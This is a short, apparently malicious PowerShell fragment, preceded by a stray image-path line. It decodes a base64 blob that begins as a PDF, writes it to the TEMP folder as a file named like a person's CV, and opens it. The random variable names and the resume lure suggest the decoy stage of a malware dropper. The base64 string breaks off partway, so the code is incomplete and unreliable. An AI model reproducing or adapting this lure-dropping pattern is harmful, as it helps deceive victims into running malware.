 $THQdUY = 1;
if ($THQdUY -eq 1)
{
$uWtrGN = $env:TEMP+"\CV_NguyenVanQuang (5).pdf";
[Byte[]]$bd_code = [System.Convert]::FromBase64String("JVBERi0xLjcNCiW1tbW1DQoxIDAgb2JqDQo8PC9UeXBlL0NhdGFsb2cvUGFnZXMgMiAwIFIvTGFuZyhlbi
[System.IO.File]::WriteAllBytes($uWtrGN,$bd_code);
Start-Process -FilePath $uWtrGN
}